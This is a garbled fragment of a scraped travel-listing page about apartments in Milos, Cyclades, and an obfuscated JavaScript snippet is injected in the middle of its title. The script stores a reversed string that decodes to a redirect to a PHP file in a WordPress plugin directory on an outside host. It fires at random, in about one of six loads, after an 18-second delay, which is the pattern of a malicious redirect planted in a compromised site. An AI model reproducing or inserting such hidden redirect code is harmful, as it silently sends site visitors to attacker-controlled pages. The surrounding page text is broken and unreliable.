 Era$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Apartments in Milos Rest Areas, Milos, Cyclades Islands